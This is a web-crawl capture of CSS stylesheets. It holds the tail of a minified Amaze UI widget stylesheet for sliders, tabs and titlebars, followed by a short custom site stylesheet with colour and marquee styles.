0 1px rgba(220,220,220,.25);padding-left:20px;padding-right:36px}.am-navbar-actions li a :after{font-family:FontAwesome,sans-serif;content:"\f105";display:inline-block;position:absolute;top:0;right:20px}.am-navbar-actions li a img{vertical-align:middle;height:20px;width:20px;display:inline}#am-navbar-qrcode{width:220px;height:220px;margin-left:-110px}#am-navbar-qrcode .am-modal-bd{padding:10px}#am-navbar-qrcode canvas{display:block;width:200px;height:200px}.am-with-fixed-navbar{padding-bottom:54px}.am-navbar-default a{color:#fff}.am-navbar-default .am-navbar-nav{background-color:#0e90d2}.am-navbar-default .am-navbar-actions{background-color:#0d86c4}.am-navbar-default .am-navbar-actions a{border-bottom:1px solid #0b6fa2}.am-pagination{position:relative}.am-pagination-default{margin-left:10px;margin-right:10px;font-size:1.6rem}.am-pagination-default .am-pagination-next,.am-pagination-default .am-pagination-prev{float:none}.am-pagination-select{margin-left:10px;margin-right:10px;font-size:1.6rem}.am-pagination-select>li>a{line-height:36px;background-color:#eee;padding:0 15px;border:0;color:#555}.am-pagination-select .am-pagination-select{position:absolute;top:0;left:50%;margin-left:-35px;width:70px;height:36px;text-align:center;border-radius:0}.am-pagination-select .am-pagination-select select{display:block;border:0;line-height:36px;width:70px;height:36px;border-radius:0;color:#555;background-color:#eee;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-left:18px}.am-paragraph p{margin:10px 0}.am-paragraph img{max-width:100%}.am-paragraph h1,.am-paragraph h2,.am-paragraph h3,.am-paragraph h4,.am-paragraph h5,.am-paragraph h6{color:#222}.am-paragraph table{max-width:none}.am-paragraph-table-container{overflow:hidden;background:#eee;max-width:none}.am-paragraph-table-container table{width:100%;max-width:none}.am-paragraph-table-container table th{background:#bce5fb;height:40px;border:1px solid #999;text-align:center}.am-paragraph-table-container table td{border:1px solid #999;text-align:center;vertical-align:middle;background:#fff}.am-paragraph-table-container table td p{text-indent:0;font-size:1.4rem}.am-paragraph-table-container table td a{font-size:1.4rem}.am-paragraph-default{margin:0 10px;color:#333;background-color:transparent}.am-paragraph-default p{font-size:1.4rem}.am-paragraph-default img{max-width:98%;display:block;margin:5px auto;border:1px solid #eee;padding:2px}.am-paragraph-default a{color:#0e90d2}.am-slider-a1{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-a1 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-a1 .am-viewport{max-height:300px}.am-slider-a1 .am-control-nav{width:100%;position:absolute;bottom:5px;text-align:center;line-height:0}.am-slider-a1 .am-control-nav li{margin:0 6px;display:inline-block}.am-slider-a1 .am-control-nav li a{width:8px;height:8px;display:block;background-color:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:50%;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.am-slider-a1 .am-control-nav li a:hover{background-color:rgba(0,0,0,.7)}.am-slider-a1 .am-control-nav li a.am-active{background-color:#0e90d2;cursor:default}.am-slider-a1 .am-direction-nav,.am-slider-a1 .am-pauseplay{display:none}.am-slider-a2{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-a2 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-a2 .am-viewport{max-height:300px}.am-slider-a2 .am-control-nav{width:100%;position:absolute;bottom:5px;text-align:center;line-height:0}.am-slider-a2 .am-control-nav li{margin:0 6px;display:inline-block}.am-slider-a2 .am-control-nav li a{width:8px;height:8px;display:block;background-color:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.am-slider-a2 .am-control-nav li a:hover{background-color:rgba(0,0,0,.7)}.am-slider-a2 .am-control-nav li a.am-active{background:#0e93d7;cursor:default}.am-slider-a2 .am-direction-nav,.am-slider-a2 .am-pauseplay{display:none}.am-slider-a3{margin-bottom:20px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-a3 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-a3 .am-viewport{max-height:300px}.am-slider-a3 .am-control-nav{width:100%;position:absolute;bottom:-20px;text-align:center;height:20px;background-color:#000;padding-top:5px;line-height:0}.am-slider-a3 .am-control-nav li{margin:0 6px;display:inline-block}.am-slider-a3 .am-control-nav li a{width:8px;height:8px;display:block;background-color:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:50%;-webkit-box-shadow:inset 0 0 3px rgba(200,200,200,.3);box-shadow:inset 0 0 3px rgba(200,200,200,.3)}.am-slider-a3 .am-control-nav li a:hover{background-color:rgba(0,0,0,.7)}.am-slider-a3 .am-control-nav li a.am-active{background:#0e90d2;cursor:default}.am-slider-a3 .am-direction-nav,.am-slider-a3 .am-pauseplay{display:none}.am-slider-a4{margin-bottom:30px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-a4 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-a4 .am-viewport{max-height:300px}.am-slider-a4 .am-control-nav{width:100%;position:absolute;bottom:-15px;text-align:center;line-height:0}.am-slider-a4 .am-control-nav li{margin:0 6px;display:inline-block}.am-slider-a4 .am-control-nav li a{width:8px;height:8px;display:block;background-color:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:50%;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.am-slider-a4 .am-control-nav li a:hover{background-color:rgba(0,0,0,.7)}.am-slider-a4 .am-control-nav li a.am-active{background-color:#0e90d2;cursor:default}.am-slider-a4 .am-direction-nav,.am-slider-a4 .am-pauseplay{display:none}.am-slider-a5{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-a5 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-a5 .am-viewport{max-height:300px}.am-slider-a5 .am-control-nav{width:100%;position:absolute;text-align:center;height:6px;display:table;bottom:0;font-size:0;line-height:0}.am-slider-a5 .am-control-nav li{display:table-cell}.am-slider-a5 .am-control-nav li a{width:100%;height:6px;display:block;background-color:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px}.am-slider-a5 .am-control-nav li a:hover{background-color:rgba(0,0,0,.7)}.am-slider-a5 .am-control-nav li a.am-active{background-color:#0e90d2;cursor:default}.am-slider-a5 .am-direction-nav,.am-slider-a5 .am-pauseplay{display:none}.am-slider-b1{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-b1 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-b1 .am-viewport{max-height:300px}.am-slider-b1 .am-direction-nav a{-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:24px;height:24px;padding:8px 0;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:.45;cursor:pointer;color:#fff;text-shadow:1px 1px 0 rgba(255,255,255,.3);background-color:rgba(0,0,0,.5);font-size:0;text-align:center;-webkit-transition:all .3s ease;transition:all .3s ease}.am-slider-b1 .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053";font-size:24px}.am-slider-b1 .am-direction-nav a.am-prev{left:0;padding-right:5px;border-bottom-right-radius:5px;border-top-right-radius:5px}.am-slider-b1 .am-direction-nav a.am-next{right:0;padding-left:5px;border-bottom-left-radius:5px;border-top-left-radius:5px}.am-slider-b1 .am-direction-nav a.am-next:before{content:"\f054"}.am-slider-b1 .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-b1:hover .am-prev{opacity:.7}.am-slider-b1:hover .am-prev:hover{opacity:1}.am-slider-b1:hover .am-next{opacity:.7}.am-slider-b1:hover .am-next:hover{opacity:1}.am-slider-b1 .am-control-nav,.am-slider-b1 .am-pauseplay{display:none}.am-slider-b2{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-b2 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-b2 .am-viewport{max-height:300px}.am-slider-b2 .am-direction-nav a{-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:24px;height:24px;padding:4px;margin:-16px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:.45;cursor:pointer;color:#fff;text-shadow:1px 1px 0 rgba(255,255,255,.3);background-color:rgba(0,0,0,.5);font-size:0;text-align:center;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease}.am-slider-b2 .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053";font-size:16px;line-height:24px}.am-slider-b2 .am-direction-nav a.am-prev{left:5px}.am-slider-b2 .am-direction-nav a.am-next{right:5px}.am-slider-b2 .am-direction-nav a.am-next:before{content:"\f054"}.am-slider-b2 .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-b2:hover .am-prev{opacity:.7}.am-slider-b2:hover .am-prev:hover{opacity:1}.am-slider-b2:hover .am-next{opacity:.7}.am-slider-b2:hover .am-next:hover{opacity:1}.am-slider-b2 .am-control-nav,.am-slider-b2 .am-pauseplay{display:none}.am-slider-b3{margin:15px 30px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-b3 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-b3 .am-viewport{max-height:300px}.am-slider-b3 .am-direction-nav a{-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:24px;height:24px;padding:4px;margin:-16px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:.45;cursor:pointer;color:#333;text-shadow:1px 1px 0 rgba(255,255,255,.3);font-size:0;-webkit-transition:all .3s ease;transition:all .3s ease}.am-slider-b3 .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053";font-size:24px}.am-slider-b3 .am-direction-nav a.am-prev{left:-25px}.am-slider-b3 .am-direction-nav a.am-next{right:-25px;text-align:right}.am-slider-b3 .am-direction-nav a.am-next:before{content:"\f054"}.am-slider-b3 .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-b3:hover .am-prev{opacity:.7}.am-slider-b3:hover .am-prev:hover{opacity:1}.am-slider-b3:hover .am-next{opacity:.7}.am-slider-b3:hover .am-next:hover{opacity:1}.am-slider-b3 .am-control-nav,.am-slider-b3 .am-pauseplay{display:none}.am-slider-b4{margin:15px 20px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-b4 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-b4 .am-viewport{max-height:300px}.am-slider-b4 .am-direction-nav a{position:absolute;top:50%;z-index:10;display:block;-webkit-box-sizing:content-box;box-sizing:content-box;width:24px;height:24px;margin:-16px 0 0;padding:4px;overflow:hidden;opacity:.45;background-color:rgba(0,0,0,.8);cursor:pointer;text-shadow:1px 1px 0 rgba(255,255,255,.3);font-size:0;border-radius:50%;text-align:center;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.am-slider-b4 .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053";font-size:20px;line-height:24px}.am-slider-b4 .am-direction-nav a.am-prev{left:-15px}.am-slider-b4 .am-direction-nav a.am-next{right:-15px}.am-slider-b4 .am-direction-nav a.am-next:before{content:"\f054"}.am-slider-b4 .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-b4:hover .am-prev{opacity:.7}.am-slider-b4:hover .am-prev:hover{opacity:.9}.am-slider-b4:hover .am-next{opacity:.7}.am-slider-b4:hover .am-next:hover{opacity:.9}.am-slider-b4 .am-control-nav,.am-slider-b4 .am-pauseplay{display:none}.am-slider-c1{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-c1 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-c1 .am-viewport{max-height:300px}.am-slider-c1 .am-control-nav{position:absolute;bottom:0;display:table;width:100%;height:6px;font-size:0;line-height:0;text-align:center}.am-slider-c1 .am-control-nav li{display:table-cell;width:1%}.am-slider-c1 .am-control-nav li a{width:100%;height:6px;display:block;background-color:rgba(0,0,0,.7);cursor:pointer;text-indent:-9999px}.am-slider-c1 .am-control-nav li a:hover{background:rgba(0,0,0,.8)}.am-slider-c1 .am-control-nav li a.am-active{background-color:#0e90d2;cursor:default}.am-slider-c1 .am-slider-desc{background-color:rgba(0,0,0,.6);position:absolute;bottom:6px;padding:8px;width:100%;color:#fff;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-c1 .am-direction-nav,.am-slider-c1 .am-pauseplay{display:none}.am-slider-c2{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-c2 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-c2 .am-viewport{max-height:300px}.am-slider-c2 .am-control-nav{position:absolute;bottom:15px;right:0;height:6px;text-align:center;font-size:0;line-height:0}.am-slider-c2 .am-control-nav li{display:inline-block;margin-right:6px}.am-slider-c2 .am-control-nav li a{width:6px;height:6px;display:block;background-color:rgba(255,255,255,.4);cursor:pointer;text-indent:-9999px}.am-slider-c2 .am-control-nav li a:hover{background:rgba(230,230,230,.4)}.am-slider-c2 .am-control-nav li a.am-active{background-color:#0e90d2;cursor:default}.am-slider-c2 .am-slider-desc{background-color:rgba(0,0,0,.6);position:absolute;bottom:0;padding:8px 60px 8px 8px;width:100%;color:#fff;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-c2 .am-direction-nav,.am-slider-c2 .am-pauseplay{display:none}.am-slider-c3{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-c3 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-c3 .am-viewport{max-height:300px}.am-slider-c3 .am-slider-desc{background-color:rgba(0,0,0,.6);position:absolute;bottom:10px;right:60px;height:30px;left:0;padding-right:5px;color:#fff;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-c3 .am-slider-counter{margin-right:5px;display:inline-block;height:30px;background-color:#0e90d2;width:40px;text-align:center;line-height:30px;color:#eee;font-size:1rem}.am-slider-c3 .am-slider-counter .am-active{font-size:1.8rem;font-weight:700;color:#fff}.am-slider-c3 .am-direction-nav a{-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:24px;height:24px;padding:4px 0;margin:-16px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:.45;cursor:pointer;color:#fff;text-shadow:1px 1px 0 rgba(255,255,255,.3);background-color:rgba(0,0,0,.5);font-size:0;text-align:center;-webkit-transition:all .3s ease;transition:all .3s ease}.am-slider-c3 .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053";font-size:16px;line-height:24px}.am-slider-c3 .am-direction-nav a.am-prev{left:0;padding-right:5px}.am-slider-c3 .am-direction-nav a.am-next{right:0;padding-left:5px}.am-slider-c3 .am-direction-nav a.am-next:before{content:"\f054"}.am-slider-c3 .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-c3:hover .am-prev{opacity:.7}.am-slider-c3:hover .am-prev:hover{opacity:1}.am-slider-c3:hover .am-next{opacity:.7}.am-slider-c3:hover .am-next:hover{opacity:1}.am-slider-c3 .am-control-nav,.am-slider-c3 .am-pauseplay{display:none}.am-slider-c4{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-c4 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-c4 .am-viewport{max-height:300px}.am-slider-c4 .am-slider-desc{width:100%;background-color:rgba(0,0,0,.6);position:absolute;bottom:0;right:0;left:0;padding:8px 40px;color:#fff;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-c4 .am-direction-nav a{-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:24px;height:24px;padding:4px 0;margin:0;position:absolute;bottom:4px;z-index:10;overflow:hidden;opacity:.45;cursor:pointer;text-shadow:1px 1px 0 rgba(255,255,255,.3);font-size:0;text-align:center;color:rgba(0,0,0,.7);-webkit-transition:all .3s ease;transition:all .3s ease}.am-slider-c4 .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053";font-size:24px}.am-slider-c4 .am-direction-nav a.am-prev{left:0;padding-right:5px}.am-slider-c4 .am-direction-nav a.am-next{right:0;padding-left:5px}.am-slider-c4 .am-direction-nav a.am-next:before{content:"\f054"}.am-slider-c4 .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-c4:hover .am-prev{opacity:.7}.am-slider-c4:hover .am-prev:hover{opacity:1}.am-slider-c4:hover .am-next{opacity:.7}.am-slider-c4:hover .am-next:hover{opacity:1}.am-slider-c4 .am-control-nav,.am-slider-c4 .am-pauseplay{display:none}.am-slider-d1{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-d1 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-d1 .am-viewport{max-height:300px}.am-slider-d1 .am-slider-desc{padding:8px 35px;width:100%;color:#fff;background-color:#0e90d2}.am-slider-d1 .am-slider-title{font-weight:400;margin-bottom:2px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-d1 .am-slider-more{color:#eee;font-size:1.3rem}.am-slider-d1 .am-direction-nav a{-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:24px;height:24px;margin:0;position:absolute;bottom:18px;z-index:10;overflow:hidden;opacity:.45;cursor:pointer;text-shadow:1px 1px 0 rgba(255,255,255,.3);font-size:0;text-align:center;border:1px solid rgba(255,255,255,.9);color:rgba(255,255,255,.9);border-radius:50%;-webkit-transition:all 3s ease;transition:all 3s ease}.am-slider-d1 .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053";font-size:16px;line-height:24px}.am-slider-d1 .am-direction-nav a.am-prev{left:5px}.am-slider-d1 .am-direction-nav a.am-next{right:5px}.am-slider-d1 .am-direction-nav a.am-next:before{content:"\f054"}.am-slider-d1 .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-d1:hover .am-prev{opacity:.7}.am-slider-d1:hover .am-prev:hover{opacity:1}.am-slider-d1:hover .am-next{opacity:.7}.am-slider-d1:hover .am-next:hover{opacity:1}.am-slider-d1 .am-control-nav,.am-slider-d1 .am-pauseplay{display:none}.am-slider-d2{margin-bottom:20px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-d2 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-d2 .am-viewport{max-height:300px}.am-slider-d2 .am-slider-desc{position:absolute;left:10px;bottom:20px;right:50px;color:#fff}.am-slider-d2 .am-slider-content{background-color:rgba(0,0,0,.7);padding:10px 6px;margin-bottom:10px}.am-slider-d2 .am-slider-content p{margin:0;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:1.4rem}.am-slider-d2 .am-slider-title{font-weight:400;margin-bottom:5px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-d2 .am-slider-more{color:#eee;font-size:1.3rem;background-color:#0e90d2;padding:2px 10px}.am-slider-d2 .am-control-nav{width:100%;position:absolute;bottom:-15px;text-align:center}.am-slider-d2 .am-control-nav li{margin:0 6px;display:inline-block}.am-slider-d2 .am-control-nav li a{width:8px;height:8px;display:block;background-color:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:50%;font-size:0;line-height:0;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.am-slider-d2 .am-control-nav li a:hover{background:rgba(0,0,0,.5)}.am-slider-d2 .am-control-nav li a.am-active{background:#0e90d2;cursor:default}.am-slider-d2 .am-direction-nav,.am-slider-d2 .am-pauseplay{display:none}.am-slider-d3{margin-bottom:10px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-d3 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-d3 .am-viewport{max-height:300px}.am-slider-d3 .am-slider-desc{position:absolute;bottom:0;color:#fff;width:100%;background-color:rgba(0,0,0,.7);padding:8px 5px}.am-slider-d3 .am-slider-desc p{margin:0;font-size:1.3rem;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-d3 .am-slider-title{font-weight:400;margin-bottom:5px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-d3 .am-control-thumbs{position:static;overflow:hidden}.am-slider-d3 .am-control-thumbs li{padding:12px 4px 4px;position:relative}.am-slider-d3 .am-control-thumbs img{width:100%;display:block;opacity:.85;cursor:pointer}.am-slider-d3 .am-control-thumbs img:hover{opacity:1}.am-slider-d3 .am-control-thumbs .am-active{opacity:1;cursor:default}.am-slider-d3 .am-control-thumbs .am-active+i{position:absolute;top:0;left:50%;content:"";display:inline-block;width:0;height:0;vertical-align:middle;border-top:8px solid rgba(0,0,0,.7);border-right:8px solid transparent;border-left:8px solid transparent;border-bottom:0 dotted;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);margin-left:-4px;-webkit-transition:all .2s;transition:all .2s}.am-slider-d3 .am-direction-nav,.am-slider-d3 .am-pauseplay{display:none}.am-slider-d3 .am-control-thumbs{display:table}.am-slider-d3 .am-control-thumbs li{display:table-cell;width:1%}[data-am-widget=tabs]{margin:10px}[data-am-widget=tabs] .am-tabs-nav{width:100%;padding:0;margin:0;list-style:none;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}[data-am-widget=tabs] .am-tabs-nav li{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}[data-am-widget=tabs] .am-tabs-nav a{display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-tabs-default .am-tabs-nav{line-height:40px;background-color:#eee}.am-tabs-default .am-tabs-nav a{color:#222;line-height:42px}.am-tabs-default .am-tabs-nav>.am-active a{background-color:#0e90d2;color:#fff}.am-tabs-d2 .am-tabs-nav{background-color:#eee}.am-tabs-d2 .am-tabs-nav li{height:42px}.am-tabs-d2 .am-tabs-nav a{color:#222;line-height:42px}.am-tabs-d2 .am-tabs-nav>.am-active{position:relative;background-color:#fcfcfc;border-bottom:2px solid #0e90d2}.am-tabs-d2 .am-tabs-nav>.am-active a{line-height:40px;color:#0e90d2}.am-tabs-d2 .am-tabs-nav>.am-active:after{position:absolute;width:0;height:0;bottom:0;left:50%;margin-left:-5px;border:6px rgba(0,0,0,0) solid;content:"";z-index:1;border-bottom-color:#0e90d2}.am-titlebar{margin-top:20px;height:45px;font-size:100%}.am-titlebar h2{margin-top:0;margin-bottom:0;font-size:1.6rem}.am-titlebar .am-titlebar-title img{height:24px;width:auto}.am-titlebar-default{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:10px;margin-right:10px;background-color:transparent;border-bottom:1px solid #dedede;line-height:44px}.am-titlebar-default a{color:#0e90d2}.am-titlebar-default .am-titlebar-title{position:relative;padding-left:12px;color:#0e90d2;font-size:1.8rem;text-align:left;font-weight:700}.am-titlebar-default .am-titlebar-title:before{content:"";position:absolute;left:2px;top:8px;bottom:8px;border-left:3px solid #0e90d2}.am-titlebar-default .am-titlebar-nav{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:right}.am-titlebar-default .am-titlebar-nav a{margin-right:10px}.am-titlebar-default .am-titlebar-nav a:last-child{margin-right:5px}.am-titlebar-multi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background-color:#f5f5f5;border-top:2px solid #3bb4f2;border-bottom:1px solid #e8e8e8}.am-titlebar-multi a{color:#0e90d2}.am-titlebar-multi .am-titlebar-title{padding-left:10px;color:#0e90d2;font-size:1.8rem;text-align:left;font-weight:700;line-height:42px}.am-titlebar-multi .am-titlebar-nav{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:right;line-height:42px}.am-titlebar-multi .am-titlebar-nav a{margin-right:10px}.am-titlebar-cols{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:10px;background-color:#f5f5f5;color:#555;font-size:18px;border-top:2px solid #e1e1e1;line-height:41px}.am-titlebar-cols a{color:#555}.am-titlebar-cols .am-titlebar-title{color:#0e90d2;margin-right:15px;border-bottom:2px solid #0e90d2;font-weight:700}.am-titlebar-cols .am-titlebar-title a{color:#0e90d2}.am-titlebar-cols .am-titlebar-nav{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.am-titlebar-cols .am-titlebar-nav a{display:inline-block;margin-right:15px;line-height:41px;border-bottom:2px solid transparent}.am-titlebar-cols .am-titlebar-nav a:hover{color:#3c3c3c;border-bottom-color:#0e90d2}.am-titlebar-cols .am-titlebar-nav a:last-child{margin-right:10px}.am-wechatpay .am-wechatpay-btn{margin-top:1rem;margin-bottom:1rem}

--- FILE ---
content_type: text/css;charset=gbk
request_url: http://chipdx.com/skin/css/self.css
body_size: 9888
content:
/* Write your styles */
html,body{word-spacing:5; letter-spacing:1; font-family:"微软雅黑"; overflow-x:hidden; background:#fff;}
html *,html *:before,html *:after {-webkit-transition: 0.5s; transition: 0.5s;}
a{ color:#666; outline:none !important;}
b{ font-weight:normal !important;}
i,cite{ font-style:normal !important;}
.red{ color:#e83c0b !important;}
.blue{ color:#0049a7 !important;}
.green{ color:#02c4b9 !important;}
.orange{ color:#e28522 !important;}
.purple{ color:#b767f0 !important;}
.yellow{ color:#e28522 !important;}
.gray{ color:#3e4468 !important;}
.nobg{ background:none !important;}
.notransition{ transition: none !important;}
input,select{ outline:none !important;}
.txt_through{ text-decoration:line-through !important; margin:8px 0 0 10px !important;}
input::-webkit-input-placeholder { color:#777 !important;}
.padding_30{ padding: 30px !important;}

.txtScroll-top{ width:100%;  overflow:hidden; position:relative;  padding: 0; margin: 0;}

/* 本例子css */
		.txtMarquee-top{ width:450px;  overflow:hidden; position:relative;  border:1px solid #ccc;   }
		.txtMarquee-top .hd{ overflow:hidden;  height:30px; background:#f4f4f4; padding:0 10px;  }
		.txtMarquee-top .hd .prev,.txtMarquee-top .hd .next{ display:block;  width:9px; height:5px; float:right; margin-right:5px; margin-top:10px;  overflow:hidden;
			 cursor:pointer; background:url("/skin/images/arrow.png") 0 -100px no-repeat;}
		.txtMarquee-top .hd .next{ background-position:0 -140px;  }
		.txtMarquee-top .hd .prevStop{ background-position:-60px -100px;  }
		.txtMarquee-top .hd .nextStop{ background-position:-60px -140px;  }
		.txtMarquee-top .bd{ padding:15px;  }
		.txtMarquee-top .infoList li{ height:24px; line-height:24px;   }
		.txtMarquee-top .infoList li .date{ float:right; color:#999;  }

.red_bg{ background-color:#f9453d !important;}
